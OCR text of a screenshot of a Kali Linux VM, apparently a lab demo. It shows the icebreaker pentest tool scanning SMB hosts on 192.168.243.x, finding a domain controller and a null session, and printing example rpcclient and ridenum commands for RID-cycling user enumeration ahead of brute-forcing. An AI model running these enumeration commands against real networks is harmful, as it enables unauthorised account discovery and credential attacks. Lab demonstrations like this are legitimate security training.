 Kali64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali64 Windows Server 2016 (2) Windows 10 x64 Win81
Applications Terminal - root@kali: /h... Terminal - root@kali: /h... 15:02 dan
Terminal - root@kali: /home/dan/tools/icebreaker
File Edit View Terminal Tabs Help
.git/ icebreaker-scan.gnmap Pipfile targets.txt
.gitignore icebreaker-scan.nmap Pipfile.lock
.gitmodules icebreaker-scan.xml README.md
hashes/ LICENSE setup.sh
(icebreaker-c8QxlZCH) root@kali:/home/dan/tools/icebreaker# ./icebreaker.py -x ice
icebreaker.py icebreaker-scan.gnmap icebreaker-scan.nmap icebreaker-scan.xml
(icebreaker-c8QxlZCH) root@kali:/home/dan/tools/icebreaker# ./icebreaker.py -x icebreaker-
icebreaker-scan.gnmap icebreaker-scan.nmap icebreaker-scan.xml
(icebreaker-c8QxlZCH) root@kali:/home/dan/tools/icebreaker# ./icebreaker.py -x icebreaker-scan.xml --auto xterm
[*] Parsing hosts
[+] SMB open: 192.168.243.129
[+] SMB open: 192.168.243.130
[+] SMB open: 192.168.243.132
[+] Domain controller found: 192.168.243.132
[*] Attack 1: RID cycling in null SMB sessions into reverse bruteforce
[*] Checking for null SMB sessions
[*] Example command that will run: rpcclient -U "" 192.168.243.129 -N -c "lsaquery"
[+] Null session found: 192.168.243.129
[+] Domain found: LAB2
[*] Checking for usernames. This may take a bit...
[*] Example command that will run: python2 submodules/ridenum/ridenum.py 192.168.243.129 500 50000 | tee -a log
s/ridenum.log
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
3:02 PM
3/16/2018